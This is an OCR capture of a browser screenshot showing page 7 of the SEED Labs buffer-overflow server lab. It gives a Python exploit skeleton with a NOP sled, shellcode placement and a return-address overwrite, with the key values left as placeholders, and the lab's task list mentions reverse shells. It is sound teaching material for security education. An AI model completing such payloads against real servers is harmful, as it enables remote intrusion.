 Activities
Firefox Web Browser
Oct 18 19:35
its450/labs/lab06 at mas
SEED Project
Buffer_Overflow_Server
https://seedsecuritylabs.org/Labs_20.04/Files/Buffer_Overflow_Server/Buffer_Overflow_
7 of 12
Automatic Zoom
Overview
Lab Environment Setup
Task 1: Get Familiar with the
Shellcode
Task 2: Level-1 Attack
Task 3: Level-2 Attack
Task 4: Level-3 Attack
Task 5: Level-4 Attack
Task 6: Experimenting with
the Address Randomization
Tasks 7: Experimenting with
Other Countermeasures
Guidelines on Reverse Shell
Submission
SEED Labs – Buffer Overflow Attack Lab (Server Version) 7
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start = 0 # ☆ Need to change ☆
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and save it somewhere in the payload
ret = 0xAABBCCDD # ☆ Need to change ☆
offset = 0 # ☆ Need to change ☆
# Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
##################################################################